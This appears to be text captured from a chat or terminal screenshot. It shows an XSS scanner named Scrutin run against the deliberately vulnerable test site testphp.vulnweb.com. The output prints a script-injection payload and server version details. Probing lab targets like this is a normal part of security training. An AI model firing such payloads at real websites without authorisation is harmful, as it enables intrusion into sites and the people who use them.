 /xss http://testphp.vulnweb.com/listproducts.php?
cat=1
12:54
[srbiggs@phantasm_lab ~]$ _
/xss http://testphp.vulnweb.com/listproducts.php?...
Scrutin - Scanner : XSS
[+] Url_Target :
http://testphp.vulnweb.com/listproducts.php?cat=1
[+] Payload : """><script>alert('Hacked by
Scrutin')</script>
[+] Server : nginx/1.4.1
[+] Technology : PHP/5.3.10-1~lucid+2uwsgi2
[+] Content-Type : text/html
[+] Content-Encoding : gzip
[+] HTTP Method : GET
12:54
Escrever uma mensagem...